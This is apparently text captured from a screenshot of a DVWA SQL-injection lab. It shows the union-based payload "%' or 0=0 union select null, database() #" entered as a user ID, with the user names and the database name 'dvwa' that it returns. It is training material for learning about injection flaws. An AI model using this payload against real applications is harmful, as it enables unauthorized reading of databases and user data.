 User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa